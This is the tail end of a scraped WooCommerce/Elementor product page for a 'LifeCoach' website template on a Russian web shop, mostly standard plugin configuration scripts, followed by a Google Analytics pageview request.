	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2330","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2330","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/d995ab.js"></script>  <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="/s/8ab298.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2330"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2330","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"ae46bb4f51","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"347330f25f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2330,"title":"Buy%20LifeCoach%20-%20Coach%2C%20Speaker%20%26%20Mentor%20Template%20only%20the%20best%20quality.","excerpt":"","featuredImage":"https:\/\/atom365.ru\/wp-content\/uploads\/2021\/07\/LifeCoach-Coach-Speaker-Mentor-Template-1-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2ef868b1662d93471f4e19162ace6082","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"0691385c10","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/29b5ec.js"></script>                                   <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=2330","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/dc0d5b.js"></script>       <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1842422193&t=pageview&_s=1&dl=https%3A%2F%2Fatom365.ru%2Fproduct%2Flifecoach-coach-speaker-mentor-template%2F&ul=en-us%40posix&dt=Buy%20LifeCoach%20-%20Coach%2C%20Speaker%20%26%20Mentor%20Template%20only%20the%20best%20quality.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1107062315&gjid=1316663748&cid=36062395.1768729649&tid=UA-203197654-1&_gid=925577053.1768729649&_r=1&_slc=1&gtm=45He61e1n81P4BPJC3v848985270za200zd848985270&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938469~116682876~116988316~117041587&z=1073934285
body_size: -449
content:
2,cG-HTRFHQ4EJM